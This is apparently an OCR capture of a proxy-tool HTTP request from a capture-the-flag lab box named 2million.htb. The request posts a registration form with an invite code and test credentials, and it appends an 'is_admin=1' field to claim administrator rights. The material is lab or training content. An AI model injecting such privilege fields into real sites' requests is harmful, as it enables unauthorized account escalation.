 Request
Pretty Raw Hex \n
1 POST /api/v1/user/register HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://2million.htb
10 Connection: close
11 Referer: http://2million.htb/register
12 Cookie: PHPSESSID=f9ivlst65ugt596tnmqapgrpva
13 Upgrade-Insecure-Requests: 1
14
15 code=NBSUW-PW87P-9T98W-7152R&username=test&email=test%40gmail.com&password=test&password_confirmation=test&is_admin=1